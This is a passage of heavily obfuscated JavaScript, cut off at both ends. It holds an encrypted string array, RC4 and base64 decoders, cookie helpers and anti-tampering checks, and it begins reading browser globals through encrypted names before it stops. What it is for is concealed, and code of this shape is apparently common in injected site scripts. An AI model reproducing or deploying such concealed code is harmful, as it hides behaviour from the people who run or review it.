38\x5a\x67\x3d\x3d','\x53\x73\x4f\x56\x77\x6f\x55\x62\x77\x36\x63\x6a\x77\x71\x58\x43\x6c\x38\x4b\x50\x61\x4d\x4b\x75\x77\x35\x4a\x6b\x77\x37\x54\x44\x76\x51\x3d\x3d','\x66\x51\x6a\x44\x6b\x73\x4b\x68\x47\x4d\x4f\x59\x5a\x38\x4f\x57\x50\x67\x74\x76\x53\x79\x7a\x43\x69\x47\x5a\x45\x77\x35\x46\x79\x41\x42\x6c\x53\x77\x36\x55\x3d','\x77\x72\x41\x76\x77\x36\x55\x52\x77\x70\x64\x41','\x77\x70\x72\x43\x74\x38\x4b\x6f\x77\x71\x73\x6e\x59\x6c\x62\x43\x75\x53\x35\x77\x43\x38\x4f\x4a\x53\x38\x4f\x47\x4a\x73\x4b\x63\x77\x36\x33\x44\x76\x46\x4d\x3d','\x59\x73\x4b\x37\x53\x58\x50\x44\x69\x63\x4f\x7a','\x48\x63\x4b\x34\x4c\x38\x4b\x6a\x77\x72\x6b\x2b\x5a\x41\x41\x51\x77\x70\x4e\x51\x55\x67\x3d\x3d','\x51\x38\x4f\x78\x52\x4d\x4b\x65\x77\x70\x4d\x6f\x77\x34\x62\x43\x74\x6c\x6a\x43\x70\x32\x6e\x44\x70\x38\x4f\x77\x58\x6e\x6c\x72\x54\x63\x4f\x50\x4a\x73\x4b\x4a\x77\x35\x33\x44\x6e\x73\x4f\x52\x4f\x7a\x2f\x44\x70\x38\x4f\x6f\x77\x71\x73\x36','\x65\x63\x4b\x32\x51\x67\x3d\x3d','\x77\x35\x66\x43\x70\x6c\x51\x47\x77\x35\x72\x44\x75\x38\x4f\x54\x77\x6f\x72\x43\x69\x77\x3d\x3d','\x62\x55\x37\x43\x75\x4d\x4f\x5a\x48\x30\x49\x3d','\x64\x67\x62\x44\x73\x38\x4b\x74\x48\x63\x4f\x37\x59\x63\x4f\x57\x4f\x31\x5a\x36\x56\x52\x33\x43\x68\x6e\x78\x61\x77\x34\x4d\x6f\x44\x78\x52\x5a\x77\x37\x44\x44\x6c\x79\x49\x52\x77\x72\x39\x65','\x43\x73\x4f\x76\x45\x73\x4f\x6f\x4d\x51\x3d\x3d','\x77\x72\x5a\x6f\x77\x35\x6f\x3d','\x77\x71\x2f\x44\x6f\x56\x6b\x6a\x77\x70\x78\x5a\x77\x6f\x38\x3d','\x77\x70\x6e\x44\x72\x53\x4a\x75\x77\x34\x6c\x64\x77\x34\x6e\x43\x6f\x73\x4f\x47\x50\x6a\x37\x43\x6b\x79\x4c\x43\x67\x52\x41\x4d\x77\x37\x6b\x3d','\x77\x70\x54\x43\x76\x57\x46\x63\x77\x37\x49\x69','\x53\x4d\x4f\x57\x77\x6f\x73\x4a\x77\x36\x38\x51\x77\x70\x54\x43\x68\x38\x4b\x53\x55\x67\x3d\x3d','\x77\x37\x67\x34\x77\x34\x54\x43\x67\x38\x4f\x37\x77\x71\x46\x54\x62\x6b\x54\x44\x6c\x52\x4a\x54\x77\x6f\x2f\x44\x6c\x4d\x4f\x45\x65\x38\x4f\x6b\x58\x38\x4b\x55\x77\x35\x50\x44\x6f\x31\x48\x43\x70\x38\x4b\x30\x61\x69\x72\x43\x70\x63\x4f\x53\x61\x63\x4f\x6b\x77\x37\x7a\x43\x69\x45\x6b\x6b\x77\x34\x74\x69\x45\x53\x62\x44\x6c\x51\x3d\x3d','\x52\x38\x4b\x34\x77\x72\x52\x69\x50\x6b\x51\x77\x50\x69\x6a\x43\x75\x55\x72\x44\x74\x67\x4d\x3d','\x77\x70\x50\x43\x74\x32\x6c\x42\x77\x36\x49\x69','\x77\x71\x62\x43\x73\x38\x4f\x46\x77\x37\x62\x43\x72\x51\x3d\x3d','\x77\x71\x72\x43\x6f\x4d\x4f\x53\x77\x37\x48\x43\x72\x73\x4f\x44\x61\x4d\x4f\x75\x77\x36\x62\x43\x69\x33\x58\x43\x6d\x73\x4f\x6c\x77\x6f\x63\x38\x51\x63\x4f\x41\x64\x38\x4f\x6a\x77\x6f\x59\x55\x53\x38\x4b\x55\x66\x38\x4f\x6e\x41\x73\x4f\x54\x61\x4d\x4b\x58\x77\x71\x55\x70\x77\x35\x42\x73\x64\x4d\x4f\x7a\x77\x6f\x56\x49\x55\x38\x4b\x4b','\x52\x4d\x4b\x71\x77\x72\x31\x6c\x47\x67\x3d\x3d','\x62\x52\x54\x44\x6f\x4d\x4b\x32\x4f\x38\x4f\x39\x63\x4d\x4f\x58\x50\x54\x78\x72\x54\x51\x6b\x3d','\x59\x31\x6e\x43\x74\x38\x4f\x51\x44\x31\x6b\x3d','\x77\x70\x31\x41\x77\x37\x66\x44\x6d\x63\x4f\x38','\x44\x4d\x4b\x79\x77\x35\x52\x47\x61\x58\x5a\x53\x77\x36\x50\x43\x74\x38\x4f\x30\x77\x6f\x48\x44\x68\x32\x72\x43\x73\x63\x4f\x34\x63\x78\x4c\x44\x68\x4d\x4f\x39\x77\x6f\x6a\x44\x69\x4d\x4b\x56\x4d\x68\x4a\x30\x77\x37\x78\x45\x58\x38\x4f\x64\x77\x35\x66\x43\x6f\x7a\x59\x4f\x41\x58\x62\x43\x71\x79\x55\x42\x4f\x67\x3d\x3d','\x62\x4d\x4b\x34\x77\x72\x6c\x72\x77\x34\x4c\x43\x6c\x38\x4b\x43\x42\x73\x4f\x2b\x77\x71\x6c\x62\x77\x36\x76\x44\x6d\x51\x3d\x3d','\x77\x35\x6a\x43\x76\x56\x67\x4e\x77\x36\x72\x44\x73\x51\x3d\x3d','\x51\x68\x6e\x44\x6d\x38\x4f\x58\x61\x67\x3d\x3d','\x64\x67\x62\x44\x73\x38\x4b\x74\x48\x63\x4f\x37\x59\x63\x4f\x57\x4f\x31\x5a\x36\x56\x52\x33\x43\x68\x6e\x78\x61\x77\x34\x4e\x64\x52\x44\x78\x65\x77\x37\x54\x44\x6b\x53\x56\x66\x77\x36\x30\x4b\x5a\x53\x74\x2f\x77\x71\x2f\x44\x6b\x4d\x4b\x34\x77\x34\x73\x37\x77\x37\x54\x43\x6b\x63\x4b\x41\x54\x68\x6e\x44\x6c\x38\x4b\x4c\x77\x35\x34\x73\x59\x4d\x4b\x38','\x77\x34\x78\x73\x55\x30\x4d\x79\x64\x43\x41\x3d','\x77\x37\x66\x43\x70\x6c\x6f\x52\x77\x36\x48\x44\x73\x63\x4f\x4d\x77\x6f\x6e\x43\x6a\x46\x4a\x38\x77\x70\x4e\x4a\x77\x72\x45\x6a\x47\x78\x37\x43\x67\x32\x7a\x43\x75\x46\x6f\x41\x77\x71\x64\x61\x44\x51\x3d\x3d','\x77\x72\x48\x44\x72\x46\x6f\x74\x77\x70\x4a\x57\x77\x6f\x6a\x44\x6d\x31\x49\x78\x44\x38\x4b\x58\x66\x38\x4f\x43\x77\x6f\x34\x3d','\x77\x35\x6c\x34\x54\x31\x63\x76\x61\x51\x3d\x3d','\x77\x6f\x6c\x48\x77\x34\x6e\x43\x74\x38\x4b\x4e','\x77\x34\x45\x59\x77\x6f\x6b\x39\x77\x35\x44\x44\x6d\x6c\x50\x44\x6e\x63\x4f\x75\x48\x38\x4f\x63\x77\x34\x5a\x2b\x56\x4d\x4b\x48\x53\x48\x4c\x43\x74\x42\x44\x43\x6d\x33\x6e\x43\x6f\x4d\x4f\x41\x47\x4d\x4b\x56\x43\x38\x4b\x4d\x77\x70\x6a\x44\x6f\x6e\x6b\x3d','\x77\x70\x6a\x43\x75\x45\x51\x64\x77\x35\x55\x66\x49\x63\x4f\x59\x4d\x47\x6f\x79\x77\x72\x2f\x43\x6d\x67\x3d\x3d','\x77\x70\x7a\x43\x71\x6d\x70\x47\x77\x36\x6f\x30','\x55\x38\x4f\x58\x77\x70\x63\x71\x77\x6f\x34\x64\x77\x6f\x52\x72\x43\x73\x4b\x64\x51\x4d\x4f\x63\x62\x51\x33\x43\x71\x46\x72\x43\x6a\x55\x64\x68\x48\x51\x39\x51\x65\x38\x4f\x4d\x77\x37\x4c\x43\x75\x63\x4b\x51\x54\x6c\x62\x43\x6f\x73\x4f\x33\x63\x51\x3d\x3d','\x77\x70\x76\x43\x76\x38\x4b\x71\x77\x72\x6f\x74','\x49\x4d\x4b\x43\x44\x73\x4b\x56\x77\x72\x30\x58\x58\x69\x30\x6f\x77\x70\x5a\x69\x64\x58\x6f\x3d','\x77\x71\x2f\x44\x6f\x55\x30\x77\x77\x70\x4e\x59\x77\x6f\x37\x44\x6d\x51\x3d\x3d','\x61\x32\x58\x43\x73\x30\x74\x76\x77\x35\x37\x44\x75\x55\x64\x72\x44\x55\x6b\x77\x77\x35\x70\x6a\x63\x30\x46\x33\x42\x78\x37\x43\x6a\x38\x4f\x70\x77\x36\x73\x3d','\x44\x38\x4f\x2b\x45\x73\x4f\x30\x49\x41\x3d\x3d','\x77\x70\x66\x43\x6b\x30\x45\x3d','\x77\x72\x78\x33\x77\x37\x59\x3d','\x45\x38\x4f\x54\x77\x37\x58\x43\x75\x7a\x64\x5a','\x77\x6f\x6c\x42\x77\x34\x66\x43\x6f\x41\x3d\x3d','\x55\x4d\x4b\x2f\x77\x72\x35\x78','\x59\x4d\x4f\x4d\x77\x70\x55\x3d','\x64\x63\x4b\x4b\x43\x41\x78\x46\x61\x73\x4f\x41\x51\x38\x4f\x44\x77\x70\x35\x35\x77\x35\x6c\x6d\x48\x67\x62\x43\x6e\x38\x4f\x7a\x4b\x4d\x4f\x72\x66\x44\x52\x59\x5a\x38\x4b\x75\x77\x71\x33\x43\x74\x38\x4b\x47\x77\x37\x54\x43\x73\x46\x4d\x47\x77\x34\x42\x38\x4c\x47\x44\x44\x73\x41\x3d\x3d','\x63\x47\x6f\x6a\x55\x38\x4f\x6e\x56\x51\x3d\x3d','\x77\x6f\x76\x43\x69\x56\x56\x78','\x77\x34\x31\x33\x48\x38\x4b\x51\x77\x71\x34\x3d','\x77\x35\x44\x43\x67\x6c\x30\x3d','\x77\x35\x72\x44\x6f\x57\x38\x3d','\x4c\x53\x44\x44\x70\x41\x4d\x35\x77\x70\x44\x44\x75\x51\x34\x37\x57\x51\x51\x77\x77\x34\x52\x67\x4e\x30\x55\x79\x57\x67\x50\x43\x69\x63\x4b\x74\x77\x36\x42\x59\x53\x46\x54\x43\x71\x43\x51\x59\x52\x38\x4b\x4a\x54\x6e\x39\x57\x58\x38\x4b\x74\x48\x43\x33\x43\x69\x41\x5a\x62\x77\x6f\x6b\x7a\x77\x70\x66\x43\x75\x4d\x4f\x53\x61\x48\x4d\x6e\x77\x34\x7a\x43\x72\x6b\x37\x43\x6c\x73\x4b\x53\x64\x4d\x4f\x58\x77\x35\x35\x58\x4e\x73\x4f\x59\x77\x37\x46\x42\x4e\x44\x6b\x39\x4d\x67\x3d\x3d','\x59\x6c\x6e\x43\x73\x38\x4f\x66\x48\x30\x38\x74\x77\x6f\x4c\x43\x76\x41\x5a\x59\x53\x32\x77\x3d','\x77\x6f\x66\x44\x71\x53\x73\x3d','\x57\x68\x50\x44\x76\x67\x3d\x3d','\x77\x70\x6a\x43\x6b\x63\x4b\x66','\x77\x35\x42\x74\x77\x35\x2f\x44\x6d\x63\x4f\x37\x77\x72\x48\x44\x75\x52\x4a\x70\x44\x4d\x4f\x39\x57\x6c\x6c\x67\x77\x37\x66\x44\x73\x38\x4b\x36\x59\x38\x4f\x55\x77\x6f\x35\x76\x77\x35\x78\x54\x77\x35\x76\x44\x73\x4d\x4f\x76\x77\x70\x33\x43\x70\x45\x41\x6f\x65\x4d\x4f\x41\x51\x67\x34\x3d','\x77\x71\x44\x43\x71\x6c\x55\x48','\x53\x7a\x67\x66\x77\x37\x37\x43\x71\x73\x4b\x4c','\x63\x32\x6f\x79\x53\x41\x3d\x3d','\x77\x70\x7a\x44\x72\x53\x67\x3d','\x77\x70\x63\x77\x77\x72\x34\x3d','\x77\x70\x31\x34\x77\x70\x38\x3d','\x45\x38\x4f\x43\x77\x6f\x34\x51\x77\x70\x30\x4f\x77\x70\x6c\x71\x48\x38\x4b\x62\x48\x41\x3d\x3d','\x4c\x58\x6a\x44\x72\x55\x49\x35','\x77\x70\x6e\x43\x73\x63\x4b\x56\x77\x72\x73\x36\x66\x42\x62\x43\x6c\x67\x3d\x3d','\x51\x78\x6e\x44\x6e\x38\x4f\x59\x65\x67\x4d\x4f\x77\x70\x4e\x73\x77\x6f\x67\x78\x77\x6f\x50\x44\x6a\x77\x3d\x3d','\x63\x4d\x4b\x6d\x77\x72\x73\x3d','\x45\x63\x4b\x68\x77\x34\x45\x3d','\x65\x69\x7a\x44\x6a\x77\x3d\x3d','\x4c\x45\x41\x49\x54\x73\x4f\x77\x52\x6b\x64\x6b\x77\x71\x45\x6a\x66\x63\x4f\x62\x77\x70\x52\x57\x77\x72\x49\x4a\x46\x63\x4f\x37\x4b\x63\x4b\x62\x62\x4d\x4b\x50\x56\x32\x31\x41\x77\x35\x6c\x76\x77\x6f\x76\x44\x6d\x4d\x4b\x63\x42\x38\x4b\x4a\x77\x70\x68\x6e','\x4e\x38\x4b\x46\x42\x4d\x4b\x47','\x46\x63\x4f\x52\x4c\x73\x4f\x77\x77\x70\x38\x4f\x77\x70\x73\x3d','\x77\x37\x6f\x32\x77\x35\x55\x3d','\x46\x68\x46\x65\x45\x38\x4b\x61\x4f\x41\x3d\x3d','\x77\x36\x6f\x47\x58\x48\x37\x44\x74\x67\x44\x44\x6b\x67\x55\x3d','\x77\x71\x4a\x36\x77\x6f\x55\x3d','\x4e\x73\x4b\x65\x42\x63\x4b\x55\x77\x70\x4d\x63\x58\x67\x3d\x3d','\x77\x70\x76\x44\x71\x69\x68\x76\x77\x34\x42\x44\x77\x6f\x6e\x43\x6f\x4d\x4f\x4f','\x41\x63\x4b\x38\x77\x34\x78\x63\x59\x58\x74\x44','\x44\x52\x64\x58','\x62\x30\x72\x43\x6f\x4d\x4f\x58\x44\x45\x73\x63\x77\x6f\x48\x43\x71\x77\x3d\x3d','\x53\x4d\x4f\x2b\x55\x63\x4b\x59\x77\x70\x41\x73\x77\x36\x66\x43\x69\x32\x50\x44\x69\x6d\x76\x44\x6f\x38\x4f\x74\x56\x45\x4e\x33\x55\x38\x4f\x65','\x48\x33\x6a\x44\x74\x56\x49\x3d','\x77\x35\x78\x7a\x42\x38\x4b\x78\x77\x71\x4c\x43\x6a\x4d\x4b\x6b','\x44\x43\x56\x46\x77\x36\x62\x44\x74\x63\x4b\x61\x77\x6f\x39\x44\x44\x38\x4b\x6e\x4e\x79\x54\x44\x6b\x47\x44\x43\x6f\x51\x3d\x3d','\x77\x35\x77\x4a\x77\x70\x4d\x39\x77\x34\x4d\x3d','\x77\x71\x6a\x43\x70\x4d\x4f\x4b\x77\x37\x2f\x43\x76\x63\x4f\x4b','\x46\x68\x56\x62'];(function(_0xcf1a94,_0x2bdf9d){var _0x4d015f=function(_0x567837){while(--_0x567837){_0xcf1a94['\x70\x75\x73\x68'](_0xcf1a94['\x73\x68\x69\x66\x74']());}};var _0x3cccaf=function(){var _0xfde068={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xba88df,_0x3a6b8b,_0x3b8a4f,_0x5ee451){_0x5ee451=_0x5ee451||{};var _0x290829=_0x3a6b8b+'\x3d'+_0x3b8a4f;var _0x398359=0x0;for(var _0x398359=0x0,_0x193069=_0xba88df['\x6c\x65\x6e\x67\x74\x68'];_0x398359<_0x193069;_0x398359++){var _0x1b4994=_0xba88df[_0x398359];_0x290829+='\x3b\x20'+_0x1b4994;var _0x5b23f5=_0xba88df[_0x1b4994];_0xba88df['\x70\x75\x73\x68'](_0x5b23f5);_0x193069=_0xba88df['\x6c\x65\x6e\x67\x74\x68'];if(_0x5b23f5!==!![]){_0x290829+='\x3d'+_0x5b23f5;}}_0x5ee451['\x63\x6f\x6f\x6b\x69\x65']=_0x290829;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x497551,_0x1ab4a9){_0x497551=_0x497551||function(_0x19abd1){return _0x19abd1;};var _0x1d9742=_0x497551(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1ab4a9['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xafff2=function(_0x4e34e8,_0x163810){_0x4e34e8(++_0x163810);};_0xafff2(_0x4d015f,_0x2bdf9d);return _0x1d9742?decodeURIComponent(_0x1d9742[0x1]):undefined;}};var _0x5cc1cb=function(){var _0x372be3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x372be3['\x74\x65\x73\x74'](_0xfde068['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xfde068['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5cc1cb;var _0x98be7a='';var _0x128087=_0xfde068['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x128087){_0xfde068['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x128087){_0x98be7a=_0xfde068['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xfde068['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3cccaf();}(_0x0451,0x1cf));var _0x1045=function(_0xcf1a94,_0x2bdf9d){_0xcf1a94=_0xcf1a94-0x0;var _0x4d015f=_0x0451[_0xcf1a94];if(_0x1045['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1011f6=function(){return this;};var _0x3cccaf=_0x1011f6();var _0xfde068='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3cccaf['\x61\x74\x6f\x62']||(_0x3cccaf['\x61\x74\x6f\x62']=function(_0xba88df){var _0x3a6b8b=String(_0xba88df)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3b8a4f=0x0,_0x5ee451,_0x290829,_0x5cf589=0x0,_0x398359='';_0x290829=_0x3a6b8b['\x63\x68\x61\x72\x41\x74'](_0x5cf589++);~_0x290829&&(_0x5ee451=_0x3b8a4f%0x4?_0x5ee451*0x40+_0x290829:_0x290829,_0x3b8a4f++%0x4)?_0x398359+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5ee451>>(-0x2*_0x3b8a4f&0x6)):0x0){_0x290829=_0xfde068['\x69\x6e\x64\x65\x78\x4f\x66'](_0x290829);}return _0x398359;});}());var _0x193069=function(_0x1b4994,_0x5b23f5){var _0x497551=[],_0x1ab4a9=0x0,_0x19abd1,_0x1d9742='',_0xafff2='';_0x1b4994=atob(_0x1b4994);for(var _0x4e34e8=0x0,_0x163810=_0x1b4994['\x6c\x65\x6e\x67\x74\x68'];_0x4e34e8<_0x163810;_0x4e34e8++){_0xafff2+='\x25'+('\x30\x30'+_0x1b4994['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4e34e8)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1b4994=decodeURIComponent(_0xafff2);for(var _0x5cc1cb=0x0;_0x5cc1cb<0x100;_0x5cc1cb++){_0x497551[_0x5cc1cb]=_0x5cc1cb;}for(_0x5cc1cb=0x0;_0x5cc1cb<0x100;_0x5cc1cb++){_0x1ab4a9=(_0x1ab4a9+_0x497551[_0x5cc1cb]+_0x5b23f5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cc1cb%_0x5b23f5['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x19abd1=_0x497551[_0x5cc1cb];_0x497551[_0x5cc1cb]=_0x497551[_0x1ab4a9];_0x497551[_0x1ab4a9]=_0x19abd1;}_0x5cc1cb=0x0;_0x1ab4a9=0x0;for(var _0x372be3=0x0;_0x372be3<_0x1b4994['\x6c\x65\x6e\x67\x74\x68'];_0x372be3++){_0x5cc1cb=(_0x5cc1cb+0x1)%0x100;_0x1ab4a9=(_0x1ab4a9+_0x497551[_0x5cc1cb])%0x100;_0x19abd1=_0x497551[_0x5cc1cb];_0x497551[_0x5cc1cb]=_0x497551[_0x1ab4a9];_0x497551[_0x1ab4a9]=_0x19abd1;_0x1d9742+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1b4994['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x372be3)^_0x497551[(_0x497551[_0x5cc1cb]+_0x497551[_0x1ab4a9])%0x100]);}return _0x1d9742;};_0x1045['\x72\x63\x34']=_0x193069;_0x1045['\x64\x61\x74\x61']={};_0x1045['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x98be7a=_0x1045['\x64\x61\x74\x61'][_0xcf1a94];if(_0x98be7a===undefined){if(_0x1045['\x6f\x6e\x63\x65']===undefined){var _0x128087=function(_0x4328d2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4328d2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x128087['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1196f5=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1196f5['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x128087['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x504959){if(!Boolean(~_0x504959)){return _0x504959;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x128087['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x58cf68){for(var _0x17a072=0x0,_0x1fd165=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x17a072<_0x1fd165;_0x17a072++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1fd165=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x58cf68(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x128087(_0x1045)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1045['\x6f\x6e\x63\x65']=!![];}_0x4d015f=_0x1045['\x72\x63\x34'](_0x4d015f,_0x2bdf9d);_0x1045['\x64\x61\x74\x61'][_0xcf1a94]=_0x4d015f;}else{_0x4d015f=_0x98be7a;}return _0x4d015f;};(function(){var _0x3c7601=function(){var _0xcf1a94=!![];return function(_0x2bdf9d,_0x4d015f){var _0x567837=_0xcf1a94?function(){if(_0x4d015f){var _0x23a003=_0x4d015f['\x61\x70\x70\x6c\x79'](_0x2bdf9d,arguments);_0x4d015f=null;return _0x23a003;}}:function(){};_0xcf1a94=![];return _0x567837;};}();var _0x1b0aef={'\x78\x58\x6b':function _0x562b48(_0x356c32,_0x591fd7){return _0x356c32<_0x591fd7;},'\x42\x43\x53':function _0x2c426c(_0x4a8641){return _0x4a8641();},'\x63\x7a\x6b':function _0x5b66d7(_0x309813,_0x2e7c65){return _0x309813%_0x2e7c65;},'\x6b\x66\x57':function _0x4fe3cf(_0x5695d1,_0x3fff83){return _0x5695d1+_0x3fff83;},'\x72\x4e\x73':function _0x12dd6b(_0x4b907b,_0x4623d3){return _0x4b907b===_0x4623d3;},'\x54\x51\x71':function _0x3c5134(_0x28f423,_0x293420){return _0x28f423(_0x293420);},'\x48\x42\x6f':function _0x274d81(_0x23395f,_0x5954fc){return _0x23395f(_0x5954fc);},'\x4a\x4c\x4a':function _0x119346(_0x3e635e,_0x487cd4){return _0x3e635e-_0x487cd4;},'\x51\x44\x64':function _0x2eb6d7(_0x224ce6){return _0x224ce6();},'\x79\x66\x79':function _0x485b90(_0x3843e0,_0x4246a1){return _0x3843e0!==_0x4246a1;},'\x49\x70\x67':function _0x2a373e(_0x3c44b5,_0x3812fe){return _0x3c44b5(_0x3812fe);},'\x4a\x74\x45':function _0xfd0718(_0x8738f0,_0x8f3e18){return _0x8738f0+_0x8f3e18;},'\x7a\x65\x77':function _0x4d0eb3(_0x52e04b,_0x27bceb){return _0x52e04b(_0x27bceb);},'\x6f\x49\x68':function _0x2ec32c(_0x31bafc,_0x5d1c92){return _0x31bafc(_0x5d1c92);},'\x62\x6a\x48':function _0x185674(_0x4cb1a4,_0x266825){return _0x4cb1a4(_0x266825);},'\x65\x50\x45':function _0x46db6a(_0x1be85a,_0x4b5a56){return _0x1be85a+_0x4b5a56;},'\x78\x55\x59':function _0x3596b0(_0x945ca5,_0x71f421){return _0x945ca5(_0x71f421);},'\x6f\x6b\x48':function _0x5df243(_0x5f342a,_0x3fdfa0){return _0x5f342a+_0x3fdfa0;},'\x6f\x68\x57':function _0x3467c1(_0x2ac963,_0x3b97a9){return _0x2ac963+_0x3b97a9;},'\x72\x48\x73':function _0x1a5d4e(_0x444a52,_0x152c1a){return _0x444a52(_0x152c1a);},'\x62\x4b\x61':function _0x2de1ea(_0x11e096,_0x1d59cb){return _0x11e096==_0x1d59cb;},'\x49\x65\x43':function _0x146b65(_0x430b93,_0x50f8a9){return _0x430b93(_0x50f8a9);},'\x61\x64\x6b':function _0x27ebbf(_0x4bdc5a,_0x4a6b67){return _0x4bdc5a<_0x4a6b67;},'\x77\x57\x67':function _0x78ad9(_0x3249e4,_0x148d5f){return _0x3249e4>_0x148d5f;},'\x4b\x71\x4a':function _0x4dead1(_0x59e39c,_0x4ebd15){return _0x59e39c(_0x4ebd15);},'\x79\x44\x68':function _0x2ac95a(_0x405499,_0x20ca92){return _0x405499===_0x20ca92;},'\x7a\x44\x51':function _0x1a1c9f(_0x3a0d48,_0x2f9bf2){return _0x3a0d48(_0x2f9bf2);},'\x71\x43\x4c':function _0x270019(_0x53a450,_0x4ae791){return _0x53a450(_0x4ae791);},'\x43\x59\x61':function _0x1a04cd(_0x404e53,_0x545207){return _0x404e53==_0x545207;},'\x6c\x43\x51':function _0x14fc64(_0x5c70be,_0x3cd6e6){return _0x5c70be(_0x3cd6e6);},'\x49\x5a\x4c':function _0x410fb7(_0x235b49,_0x3759a3){return _0x235b49==_0x3759a3;},'\x4f\x76\x71':function _0x987ea8(_0x1a5598){return _0x1a5598();},'\x6a\x4d\x64':function _0x3c059b(_0x4607e9,_0x3779ca){return _0x4607e9(_0x3779ca);},'\x76\x61\x77':function _0x5b4741(_0xdfbfd4,_0x46696d){return _0xdfbfd4(_0x46696d);},'\x75\x4f\x59':function _0x30f975(_0xdbdb06,_0x4810d8){return _0xdbdb06+_0x4810d8;},'\x72\x69\x64':function _0x11ad52(_0x6b55fc,_0x4a5480){return _0x6b55fc+_0x4a5480;},'\x69\x6a\x49':function _0x55e824(_0x14f52a,_0xb24fa3){return _0x14f52a+_0xb24fa3;},'\x53\x4d\x52':function _0x1c4d2f(_0x1deb58,_0x2fa093){return _0x1deb58+_0x2fa093;}};var _0x1b7d9c=this[_0x1045('0x0', '\x41\x6b\x30\x47')];var _0x3414ac=_0x1b7d9c[_0x1045('0x1', '\x42\x69\x65\x6a')];var _0x276859='';var _0x3ab304='';if(_0x1b0aef[_0x1045('0x2', '\x30\x5b\x36\x58')](typeof _0x1b7d9c[_0x1045('0x3', '\x75\x79\x33\x61')],_0x1045('0x4', '\x25\x32\x6c\x72'))){_0x276859=_0x1b7d9c[_0x1045('0x5', '\x4c\x31\x45\x46')];_0x3ab304=_0x276859[_0x1045('0x6', '\x41\x6b\x30\x47')];}var _0x48fff2=_0x1b7d9c[_0x1045('0x7', 